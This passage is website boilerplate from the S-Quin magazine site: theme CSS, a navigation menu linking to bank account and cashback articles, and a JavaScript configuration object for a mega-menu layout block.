.tdb-normal-menu ul ul,.tdi_31 .td-pulldown-filter-list .sub-menu{margin-top:-16px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{padding:16px 10px;box-shadow:0px 1px 3px 0px rgba(0,0,0,0.15)}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:8px 16px}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_31 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{font-size:16px;margin-top:3px}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-menu-item-text{margin-right:-3px;display:inline-block}.tdi_31 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon{right:auto}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:16px!important;font-weight:700!important}.tdi_31:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_31 .tdb-mega-menu .sub-menu>li{max-width:400px!important}.tdi_31 .tdb-mega-menu .sub-menu{left:0;transform:none;-webkit-transform:none;-moz-transform:none}.tdi_31 .tdb-mega-menu .sub-menu>li{margin-left:-16px}.tdi_31 .tdb-menu .tdb-mega-menu .sub-menu>li{background-color:#ffffff;box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (max-width:1018px){.tdi_31 .td-pulldown-filter-list{left:auto;right:-16px}}@media (min-width:1019px) and (max-width:1140px){.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 8px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{line-height:42px!important}.tdi_31 .tdb-menu>.tdb-normal-menu>ul,.tdi_31 .td-pulldown-filter-list{left:-18px}.tdi_31 .tdb-normal-menu ul ul,.tdi_31 .td-pulldown-filter-list .sub-menu{margin-top:-10px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{padding:10px}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-size:14px!important}@media (max-width:1018px){.tdi_31 .td-pulldown-filter-list{left:auto;right:-18px}}}@media (min-width:768px) and (max-width:1018px){.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more{padding:0 6px}.tdi_31 .tdb-menu>li>a,.tdi_31 .td-subcat-more,.tdi_31 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:42px!important}.tdi_31 .tdb-menu>.tdb-normal-menu>ul,.tdi_31 .td-pulldown-filter-list{left:-20px}.tdi_31 .tdb-normal-menu ul ul,.tdi_31 .td-pulldown-filter-list .sub-menu{margin-top:-10px}.tdi_31 .tdb-menu .tdb-normal-menu ul,.tdi_31 .td-pulldown-filter-list,.tdi_31 .td-pulldown-filter-list .sub-menu{padding:10px}.tdi_31 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_31 .td-pulldown-filter-list li a{font-size:14px!important}@media (max-width:1018px){.tdi_31 .td-pulldown-filter-list{left:auto;right:-20px}}}</style>
<style>.tdi_31 .tdb-menu>li.current-menu-item>a,.tdi_31 .tdb-menu>li.current-menu-ancestor>a,.tdi_31 .tdb-menu>li.current-category-ancestor>a,.tdi_31 .tdb-menu>li.current-page-ancestor>a,.tdi_31 .tdb-menu>li:hover>a,.tdi_31 .tdb-menu>li.tdb-hover>a,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#dd3333}.tdi_31 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_31 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#dd3333}.tdi_31 .tdb-menu>li>a:after,.tdi_31 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;height:0px;bottom:0px}</style>
<style>.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#ec0008}.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_31 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#ec0008}</style><div id=tdi_31 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-point-round"></i></div><ul id="menu-s-quin-menue-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-81042 tdb-menu-item-inactive"><a href="https://s-quin-magazin.de/category/s-quin-kontomodelle/"><div class="tdb-menu-item-text">S-Quin Kontomodelle</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-85736"><a href="https://s-quin-magazin.de/nutzen-sie-die-s-quin-vorteile/"><div class="tdb-menu-item-text">Shoppen, Service, Sicherheit: Nutzen Sie die vielen S-Quin Vorteile!</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post tdb-menu-item tdb-normal-menu menu-item-85737"><a href="https://s-quin-magazin.de/s-cashback/"><div class="tdb-menu-item-text">S-Cashback: Bei jedem Einkauf Geld zurück</div></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-81047"><a href="https://www.sparkasse-neuss.de/de/home/privatkunden/girokonto/s-quin.html"><div class="tdb-menu-item-text">Jetzt S-Quin Kunde werden!</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-81045"><a href="https://s-quin-magazin.de/category/s-quin-vorteile/"><div class="tdb-menu-item-text">S-Quin Vorteile</div></a><i class="tdb-menu-sep td-icon-circle-full"></i>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_32 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_32" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_32 .block-mega-child-cats{padding:15px 25px 10px;width:100%}.tdi_32 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_32{flex-direction:column-reverse}.tdi_32 .block-mega-child-cats:before{left:50%;transform:translateX(-50%);right:auto}.tdi_32 .block-mega-child-cats a{display:inline-block;margin-right:5px;margin-bottom:5px;padding:0 3px;color:#ffffff;background:#000000;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_32 .block-mega-child-cats a:last-child{margin-right:0}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_32 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:12px;margin-bottom:12px}.tdi_32 .td_block_inner{margin-left:-11px;margin-right:-11px}.tdi_32 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:row;background-color:#ffffff}.tdi_32 .entry-thumb{background-position:center 0%}.tdi_32 .td-image-wrap{padding-bottom:80%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{margin:0 0 0 20px;padding:0px;border-color:#eaeaea}.tdi_32 .entry-title{margin:0 0 2px 0;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:20px!important;line-height:1.1!important;font-weight:700!important}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}.tdi_32 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_32 .td-post-category{margin:0 0 7px;padding:1px 3px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;line-height:1!important;font-weight:700!important;text-transform:uppercase!important}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a{border-width:1px;border-radius:0px}.tdi_32 .block-mega-child-cats .cur-sub-cat{color:#ffffff;background:#ec0008;border-color:rgba(0,0,0,0)}.tdi_32 .td-post-category:hover{background-color:#ffffff!important;color:#000000}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#dd3333!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{color:#000000}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_32 .td-load-more-wrap a{color:#000000;border-color:#000000}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_32.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_32 .td-load-more-wrap a:hover{color:#000000;background-color:#ec0008!important;border-color:#ec0008!important;border-color:#ec0008!important}.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_32.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#000000}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;font-size:14px!important;font-weight:300!important}html:not([class*='ie']) .tdi_32 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_32 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-12px}.tdi_32 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:16px!important}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}.tdi_32 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .block-mega-child-cats a{padding:1px 3px 0;font-size:12px!important}.tdi_32 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-12px}.tdi_32 .td-post-category{padding:2px 3px 1px;font-size:12px!important}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:16px!important}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}.tdi_32 .td-excerpt{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:12px!important;margin-bottom:12px!important;padding-bottom:12px;margin-bottom:12px}.tdi_32 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-12px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_32 = new tdBlock();
block_tdi_32.id = "tdi_32";
block_tdi_32.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"120","f_elem_font_family":"fs_2","f_elem_font_weight":"700","f_elem_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTQiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA2cHgifQ==","tds_menu_active1-text_color_h":"#dd3333","mm_align_screen":"parent","f_title_font_family":"fs_2","f_title_font_weight":"700","f_ex_font_family":"fs_2","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"80","mm_bg":"#ffffff","m_bg":"#ffffff","meta_padding":"0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"fs_2","f_mm_sub_font_family":"fs_2","mm_elem_color_a":"#ffffff","title_txt_hover":"#dd3333","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","sub_elem_padd":"8px 16px","mm_elem_bg_a":"#ec0008","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#ec0008","pag_h_border":"#ec0008","f_elem_font_line_height":"eyJhbGwiOiI1MnB4IiwibGFuZHNjYXBlIjoiNDJweCIsInBvcnRyYWl0IjoiNDJweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTQiLCJsYW5kc2NhcGUiOiIxMiJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjFweCAzcHggMCIsImFsbCI6IjAgM3B4IiwibGFuZHNjYXBlIjoiMXB4IDNweCAwIn0=","mm_sub_padd":"15px 25px 10px","main_sub_icon_space":"-5","f_title_font_line_height":"1.1","sep_icon_size":"7","sep_icon_align":"0","tds_menu_sub_active":"tds_menu_sub_active1","sub_first_left":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTgiLCJwb3J0cmFpdCI6Ii0yMCJ9","sub_shadow_shadow_size":"3","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"1","f_elem_font_transform":"none","mm_width":"eyJhbGwiOiI0MDAiLCJsYW5kc2NhcGUiOiI0MDAiLCJwb3J0cmFpdCI6IjQwMCJ9","mm_sub_inline":"yes","mm_posts_limit":"3","image_width":"30","image_floated":"float_left","f_cat_font_family":"fs_2","f_meta_font_family":"fs_2","f_meta_font_weight":"300","f_ex_font_weight":"300","f_cat_font_weight":"700","f_cat_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_meta_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","f_ex_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiJ9","meta_margin":"0 0 0 20px","modules_category_padding":"eyJhbGwiOiIxcHggM3B4IiwibGFuZHNjYXBlIjoiMnB4IDNweCAxcHgiLCJwb3J0cmFpdCI6IjJweCAzcHggMXB4In0=","f_cat_font_transform":"uppercase","modules_category_margin":"0 0 7px","show_review":"","all_modules_space":"24","image_alignment":"0","date_txt":"#000000","art_title":"0 0 2px 0","f_sub_elem_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxNCJ9","tds_menu_sub_active1-sub_text_color_h":"#ec0008","main_sub_icon_size":"20","main_sub_icon_align":"0","sub_rest_top":"eyJhbGwiOiItMTYiLCJsYW5kc2NhcGUiOiItMTAiLCJwb3J0cmFpdCI6Ii0xMCJ9","mm_elem_color":"#ffffff","f_mm_sub_font_weight":"700","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_line_height":"1","mm_elem_space":"5","mm_elem_bg":"#000000","mm_child_cats":"3","f_cat_font_line_height":"1","cat_bg_hover":"#ffffff","sub_padd":"eyJhbGwiOiIxNnB4IDEwcHgiLCJwb3J0cmFpdCI6IjEwcHgiLCJsYW5kc2NhcGUiOiIxMHB4In0=","sub_tdicon":"td-icon-point-round","sub_icon_size":"16","mm_offset":"-16","sub_icon_pos":"text","sub_icon_align":"3","sub_icon_space":"-3","sep_tdicon":"td-icon-circle-full","cat_txt_hover":"#000000","show_cat":"none","show_pagination":"","pag_text":"#000000","pag_h_text":"#000000","pag_border_width":"1","pag_border_radius":"0","pag_border":"#000000","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_tdicon":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_padding":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_txt":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_bg":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"3","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_32","tdc_css_class_style":"tdi_32_rand_style","category_id":"26","subcats_posts_limit":"4","child_cats_limit":"3","hide_all":"","tdc_css":"","class":"tdi_32"}';
block_tdi_32.td_column_number = "3";
block_tdi_32.block_type = "tdb_header_mega_menu";
block_tdi_32.post_count = "3";
block_tdi_32.found_posts = "75";
block_tdi_32.header_color = "";
block_tdi_32.ajax_pagination_infinite_stop = "";
block_tdi_32.max_num_pages = "25";
tdBlocksArray.push(block_tdi_32);
